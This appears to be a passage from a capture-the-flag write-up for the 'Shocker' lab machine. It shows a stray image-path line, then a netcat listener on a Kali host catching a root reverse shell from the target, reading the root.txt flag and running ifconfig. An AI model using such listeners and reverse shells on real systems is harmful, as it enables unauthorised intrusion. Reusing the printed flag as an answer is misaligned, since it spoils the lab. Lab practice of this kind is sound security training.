 root@kali:~# nc -lvnp 7600
listening on [any] 7600 ...
connect to [10.10.14.4] from (UNKNOWN) [10.10.10.56] 35426
bash: no job control in this shell
root@Shocker:/usr/lib/cgi-bin# cd /root
cd /root
root@Shocker:~# ls
ls
root.txt
root@Shocker:~# cat root.txt && ifconfig
cat root.txt && ifconfig
52c2715605d70c7619030560dc1ca467
ens33     Link encap:Ethernet  HWaddr 00:50:56:b9:0e:1c
          inet addr:10.10.10.56  Bcast:10.10.10.255  Mask:255.255.255.0
          inet6 addr: dead:beef::250:56ff:feb9:e1c/64 Scope:Global
          inet6 addr: fe80::250:56ff:feb9:e1c/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:3232610 errors:0 dropped:11 overruns:0 frame:0
          TX packets:2452771 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:649069828 (649.0 MB)  TX bytes:771630029 (771.6 MB)

lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          inet6 addr: ::1/128 Scope:Host
          UP LOOPBACK RUNNING  MTU:65536  Metric:1
          RX packets:74404 errors:0 dropped:0 overruns:0 frame:0
          TX packets:74404 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1
          RX bytes:5508592 (5.5 MB)  TX bytes:5508592 (5.5 MB)

root@Shocker:~#